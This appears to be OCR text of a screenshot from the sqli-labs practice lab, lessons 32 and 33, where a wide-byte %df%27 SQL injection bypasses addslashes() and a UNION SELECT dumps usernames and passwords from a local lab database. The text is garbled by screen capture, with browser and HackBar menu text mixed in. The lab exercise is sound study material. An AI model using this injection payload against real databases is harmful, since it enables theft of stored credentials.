 Less-32 **Bypass addslashes()**
192.168.2.58/sqli/Less-33/?id=-1%df%27%20union%20select%
导入书签...
火狐官方站点
新手上路
常用网址
移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='-1�\' union select
1,group_concat(password,username),3 from users-- -' LIMIT 0,1
Your Login name:DumbDumb,I-kill-
youAngelina,p@sswordDummy,crappysecure,stupiditystupid,genioussuperman,m
-
Your Password:3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.2.58/sqli/Less-33/?id=-1%df%27
%20union%20select%201,group_concat(password,username),3%20from%20users-- -
Post data Referer User Agent Cookies Clear All
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
激活 Windows
转到"设置"以激活 Windows。
GET http://192.168.2.58/favicon.ico [HTTP/1.1 404 Not Found 0ms]
搜索
英
19:10
2023/12/25
1